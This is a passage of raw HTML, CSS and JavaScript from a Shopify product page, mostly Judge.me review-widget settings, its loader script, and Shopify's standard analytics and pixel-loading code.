characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#339961","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339961","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/i-ccessories","branding_text":"Powered by Judge.me","locale":"en","reply_name":"i-ccessories","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"i-ccessories"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #339961;--jdgm-secondary-color: rgba(51,153,97,0.1);--jdgm-star-color: #339961;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #339961;--jdgm-paginate-color: #339961;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #339961}.jdgm-histogram__bar-content{background-color:#339961}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fffbfb;background-color:#3B5998}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#339961}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#339961}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'i-ccessories'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
<style class='jdgm-miracle-styles'>
  @font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29738366,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof 